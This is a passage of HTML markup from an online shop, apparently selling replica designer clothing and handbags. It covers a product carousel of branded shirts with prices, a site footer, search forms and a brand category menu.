			<img width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_1704-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_1704-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_1704-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_1704-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_1704-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_1704-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_1704-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_1704.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" />		</a>

					<div class="hover-img">
				<img width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_1705-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_1705-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_1705-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_1705-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_1705-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_1705-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_1705-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_1705.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" />			</div>
			
		<div class="wd-add-btn wd-add-btn-replace">
			<a href="/product/balenciaga-t-shirts-14/?add-to-cart=5579" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5579" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="5579" data-product_sku="DD-APPR-000112" aria-label="Add to cart: &ldquo;Burberry Shirts&rdquo;" rel="nofollow" data-success_message="&ldquo;Burberry Shirts&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5579" class="screen-reader-text">
			</span>
		</div>

		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://designers-discreet.ru/product/burberry-shirts-4/" data-id="5579" rel="nofollow" data-added-text="Compare products">
				<span>Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://designers-discreet.ru/product/burberry-shirts-4/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="5579"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://designers-discreet.ru/wishlist/" data-key="165471e037" data-product-id="5579" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://designers-discreet.ru/product/burberry-shirts-4/">Burberry Shirts</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>159.00</bdi></span></span>

		
		
			</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-button product-grid-item product color-scheme- type-product post-4699 status-publish last instock product_cat-celine-clothes product_cat-shirts-t-shirts has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="5" data-id="4699">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://designers-discreet.ru/product/celine-t-shirts/" class="product-image-link" aria-label="CELINE T-shirts">
			<img width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_4338-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_4338-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_4338-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_4338-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_4338-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_4338-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_4338-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_4338.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" />		</a>

					<div class="hover-img">
				<img width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_4337-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_4337-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_4337-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_4337-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_4337-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_4337-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_4337-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_4337.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" />			</div>
			
		<div class="wd-add-btn wd-add-btn-replace">
			<a href="/product/balenciaga-t-shirts-14/?add-to-cart=4699" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4699" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="4699" data-product_sku="DD-APPR-0007" aria-label="Add to cart: &ldquo;CELINE T-shirts&rdquo;" rel="nofollow" data-success_message="&ldquo;CELINE T-shirts&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4699" class="screen-reader-text">
			</span>
		</div>

		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://designers-discreet.ru/product/celine-t-shirts/" data-id="4699" rel="nofollow" data-added-text="Compare products">
				<span>Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://designers-discreet.ru/product/celine-t-shirts/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="4699"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://designers-discreet.ru/wishlist/" data-key="165471e037" data-product-id="4699" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://designers-discreet.ru/product/celine-t-shirts/">CELINE T-shirts</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>119.00</bdi></span></span>

		
		
			</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-button product-grid-item product color-scheme- type-product post-4896 status-publish first instock product_cat-gucci-clothes product_cat-shirts-t-shirts has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="6" data-id="4896">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://designers-discreet.ru/product/gucci-t-shirts/" class="product-image-link" aria-label="Gucci T-shirts">
			<img width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0232-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0232-1-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0232-1-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0232-1-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0232-1-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0232-1-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0232-1-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0232-1.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" />		</a>

					<div class="hover-img">
				<img width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0233-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0233-1-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0233-1-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0233-1-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0233-1-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0233-1-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0233-1-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0233-1.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" />			</div>
			
		<div class="wd-add-btn wd-add-btn-replace">
			<a href="/product/balenciaga-t-shirts-14/?add-to-cart=4896" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4896" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="4896" data-product_sku="DD-APPR-00032" aria-label="Add to cart: &ldquo;Gucci T-shirts&rdquo;" rel="nofollow" data-success_message="&ldquo;Gucci T-shirts&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4896" class="screen-reader-text">
			</span>
		</div>

		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://designers-discreet.ru/product/gucci-t-shirts/" data-id="4896" rel="nofollow" data-added-text="Compare products">
				<span>Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://designers-discreet.ru/product/gucci-t-shirts/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="4896"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://designers-discreet.ru/wishlist/" data-key="165471e037" data-product-id="4896" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://designers-discreet.ru/product/gucci-t-shirts/">Gucci T-shirts</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>119.00</bdi></span></span>

		
		
			</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-button product-grid-item product color-scheme- type-product post-4924 status-publish last instock product_cat-hermes-clothes product_cat-shirts-t-shirts has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="7" data-id="4924">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://designers-discreet.ru/product/hermes-shirts/" class="product-image-link" aria-label="Hermes Shirts">
			<img width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_3149-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_3149-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_3149-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_3149-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_3149-600x600.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />		</a>

					<div class="hover-img">
				<img width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_3150-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_3150-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_3150-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_3150-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_3150-600x600.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />			</div>
			
		<div class="wd-add-btn wd-add-btn-replace">
			<a href="/product/balenciaga-t-shirts-14/?add-to-cart=4924" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4924" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="4924" data-product_sku="DD-APPR-00035" aria-label="Add to cart: &ldquo;Hermes Shirts&rdquo;" rel="nofollow" data-success_message="&ldquo;Hermes Shirts&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4924" class="screen-reader-text">
			</span>
		</div>

		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://designers-discreet.ru/product/hermes-shirts/" data-id="4924" rel="nofollow" data-added-text="Compare products">
				<span>Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://designers-discreet.ru/product/hermes-shirts/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="4924"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://designers-discreet.ru/wishlist/" data-key="165471e037" data-product-id="4924" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://designers-discreet.ru/product/hermes-shirts/">Hermes Shirts</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>169.00</bdi></span></span>

		
		
			</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-button product-grid-item product color-scheme- type-product post-4745 status-publish first instock product_cat-louis-vuitton-clothes product_cat-shirts-t-shirts has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="8" data-id="4745">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://designers-discreet.ru/product/louis-vuitton-t-shirts/" class="product-image-link" aria-label="Louis vuitton T-shirts">
			<img width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_4403-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_4403-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_4403-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_4403-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_4403-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_4403-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_4403-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_4403.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" />		</a>

					<div class="hover-img">
				<img width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_4408-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_4408-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_4408-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_4408-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_4408-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_4408-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_4408-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_4408.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" />			</div>
			
		<div class="wd-add-btn wd-add-btn-replace">
			<a href="/product/balenciaga-t-shirts-14/?add-to-cart=4745" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4745" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="4745" data-product_sku="DD-APPR-00014" aria-label="Add to cart: &ldquo;Louis vuitton T-shirts&rdquo;" rel="nofollow" data-success_message="&ldquo;Louis vuitton T-shirts&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4745" class="screen-reader-text">
			</span>
		</div>

		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://designers-discreet.ru/product/louis-vuitton-t-shirts/" data-id="4745" rel="nofollow" data-added-text="Compare products">
				<span>Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://designers-discreet.ru/product/louis-vuitton-t-shirts/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="4745"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://designers-discreet.ru/wishlist/" data-key="165471e037" data-product-id="4745" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://designers-discreet.ru/product/louis-vuitton-t-shirts/">Louis vuitton T-shirts</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>119.00</bdi></span></span>

		
		
			</div>
</div>
					</div>
								</div>
					</div>

							<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
						</div>

									<div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm">
			<ul class="wd-nav-pagin"></ul>
		</div>
									</div>
							</div>

</div>


	
	</div>
			</main>
		
</div>
								<div class="wd-prefooter">
				<div class="container wd-entry-content">
											<style data-type="vc_shortcodes-custom-css">.vc_custom_1596698687640{margin-bottom: -40px !important;background-color: #000000 !important;}.vc_custom_1488538101973{padding-top: 0px !important;padding-bottom: 0px !important;}</style><div class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-temp="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1596698687640 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1488538101973"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 150px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></div>									</div>
			</div>
							<footer class="wd-footer footer-container color-scheme-dark">
																																											<div class="wd-copyrights copyrights-wrapper wd-layout-two-columns">
						<div class="container wd-grid-g">
							<div class="wd-col-start reset-last-child">
																	<span style="color: #999999">© 2020 Designer Discreet. All rights reserved.</span>															</div>
													</div>
					</div>
							</footer>
			</div>
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="wd-search-full-screen wd-scroll wd-fill">
	<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon">
		<a href="#" rel="nofollow" aria-label="Close search form"></a>
	</span>

	
	<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://designers-discreet.ru/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
		<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
		<input type="hidden" name="post_type" value="product">

		
		
		<button type="submit" class="searchsubmit">
			<span>
				Search			</span>
					</button>
	</form>

	<div class="wd-search-loader wd-fill"></div>

	
	
	
			<div class="wd-search-results  wd-scroll-content"></div>
		
			<div class="wd-search-info-text">Start typing to see products you are looking for.</div>
	
	</div>
<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow"><div class="wd-search-form ">

<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://designers-discreet.ru/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
	<input type="hidden" name="post_type" value="product">

	<span class="wd-clear-search wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>
				<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-demo_menu-1" class="mobile-categories-menu menu wd-nav wd-nav-mobile wd-layout-dropdown"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2956 item-level-0" ><a href="https://designers-discreet.ru/product-category/apparel/" class="woodmart-nav-link"><span class="nav-link-text">Apparel</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192867 item-level-1" ><a href="https://designers-discreet.ru/product-category/coats-jackets/" class="woodmart-nav-link">Coats &#038; Jackets</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192868 item-level-1" ><a href="https://designers-discreet.ru/product-category/apparel/shirts-t-shirts/" class="woodmart-nav-link">Shirts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192870 item-level-1" ><a href="https://designers-discreet.ru/product-category/dresses-skirts/" class="woodmart-nav-link">Dress &#038; Skirts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192869 item-level-1" ><a href="https://designers-discreet.ru/product-category/sweaters-sweatshirts/" class="woodmart-nav-link">Sweaters &#038; Sweatshirt</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2957 item-level-0" ><a href="https://designers-discreet.ru/product-category/bags/replica-designer-handbags/" class="woodmart-nav-link"><span class="nav-link-text">Handbags</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192871 item-level-1" ><a href="https://designers-discreet.ru/product-category/balenciaga/" class="woodmart-nav-link">Balenciaga</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192872 item-level-1" ><a href="https://designers-discreet.ru/product-category/bottega-veneta/" class="woodmart-nav-link">Bottega Veneta</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192873 item-level-1" ><a href="https://designers-discreet.ru/product-category/burberry-handbags/" class="woodmart-nav-link">Burberry</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192874 item-level-1" ><a href="https://designers-discreet.ru/product-category/bvlgari/" class="woodmart-nav-link">Bvlgari</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192875 item-level-1" ><a href="https://designers-discreet.ru/product-category/celine/" class="woodmart-nav-link">Celine</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192876 item-level-1" ><a href="https://designers-discreet.ru/product-category/chloe/" class="woodmart-nav-link">Chloe</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192877 item-level-1" ><a href="https://designers-discreet.ru/product-category/delvaux/" class="woodmart-nav-link">Delvaux</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192878 item-level-1" ><a href="https://designers-discreet.ru/product-category/dior/" class="woodmart-nav-link">Dior</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192879 item-level-1" ><a href="https://designers-discreet.ru/product-category/fendi/" class="woodmart-nav-link">Fendi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192880 item-level-1" ><a href="https://designers-discreet.ru/product-category/givenchy/" class="woodmart-nav-link">Givenchy</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192881 item-level-1" ><a href="https://designers-discreet.ru/product-category/goyard/" class="woodmart-nav-link">Goyard</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192882 item-level-1" ><a href="https://designers-discreet.ru/product-category/gucci/" class="woodmart-nav-link">Gucci</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192883 item-level-1" ><a href="https://designers-discreet.ru/product-category/hermes/" class="woodmart-nav-link">Hermes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192884 item-level-1" ><a href="https://designers-discreet.ru/product-category/louis-vuitton/" class="woodmart-nav-link">Louis Vuitton</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192885 item-level-1" ><a href="https://designers-discreet.ru/product-category/prada/" class="woodmart-nav-link">Prada</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192886 item-level-1" ><a href="https://designers-discreet.ru/product-category/rimowa/" class="woodmart-nav-link">Rimowa</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192887 item-level-1" ><a href="https://designers-discreet.ru/product-category/valentino/" class="woodmart-nav-link">Valentino</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192888 item-level-1" ><a href="https://designers-discreet.ru/product-category/ysl/" class="woodmart-nav-link">Yves Saint Laurent</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192889 item-level-1" ><a href="https://designers-discreet.ru/product-category/versace/" class="woodmart-nav-link">Versace</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2958 item-level-0" ><a href="https://designers-discreet.ru/product-category/watches/" class="woodmart-nav-link"><span class="nav-link-text">Watches</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2959 item-level-0" ><a href="https://designers-discreet.ru/product-category/shoes/" class="woodmart-nav-link"><span class="nav-link-text">Shoes</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192891 item-level-1" ><a href="https://designers-discreet.ru/product-category/balenciaga-shoes/" class="woodmart-nav-link">Balenciaga</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192892 item-level-1" ><a href="https://designers-discreet.ru/product-category/chloe/" class="woodmart-nav-link">Chloe</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192893 item-level-1" ><a href="https://designers-discreet.ru/product-category/christian-louboutin-shoes/" class="woodmart-nav-link">Christian Louboutin</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192894 item-level-1" ><a href="https://designers-discreet.ru/product-category/dior-shoes/" class="woodmart-nav-link">Dior</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192895 item-level-1" ><a href="https://designers-discreet.ru/product-category/fendi-shoes/" class="woodmart-nav-link">Fendi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192896 item-level-1" ><a href="https://designers-discreet.ru/product-category/gucci-shoes/" class="woodmart-nav-link">Gucci</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192897 item-level-1" ><a href="https://designers-discreet.ru/product-category/hermes-shoes/" class="woodmart-nav-link">Hermes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192898 item-level-1" ><a href="https://designers-discreet.ru/product-category/louis-vuitton-shoes/" class="woodmart-nav-link">Louis Vuitton</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192899 item-level-1" ><a href="https://designers-discreet.ru/product-category/jimmy-choo/" class="woodmart-nav-link">Jimmy Choo</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192900 item-level-1" ><a href="https://designers-discreet.ru/product-category/valentino-shoes/" class="woodmart-nav-link">Valentino</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192901 item-level-1" ><a href="https://designers-discreet.ru/product-category/ysl-shoes/" class="woodmart-nav-link">YSL</a></li>
</ul>
</li>
